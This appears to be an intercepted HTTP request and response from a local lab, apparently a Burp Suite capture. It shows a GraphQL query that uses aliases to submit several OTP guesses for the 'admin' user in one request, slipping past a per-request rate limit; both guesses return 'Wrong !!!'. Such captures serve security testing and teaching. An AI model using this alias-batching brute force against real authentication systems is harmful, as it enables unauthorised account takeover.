 Request
Pretty Raw Hex GraphQL \n
1 POST /graphql HTTP/1.1
2 Host: localhost:7654
3 Content-Type: application/json
4 Content-Length: 103
5
6 {
"query":"query{a:otp(u:\"admin\",i:0,otp:\"001\") b:otp(u:\"admin\",i:0,otp:\"002\")}",
"variables":{
}
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 RateLimit-Policy: 5;w=1800
4 RateLimit-Limit: 5
5 RateLimit-Remaining: 2
6 RateLimit-Reset: 1183
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 42
9 ETag: W/"2a-UsGaOX4S+7+BPMJMfhovKHBwCj4"
10 Date: Sun, 24 Mar 2024 05:16:45 GMT
11 Connection: keep-alive
12 Keep-Alive: timeout=5
13
14 {
"data":{
"a":"Wrong !!!",
"b":"Wrong !!!"
}
}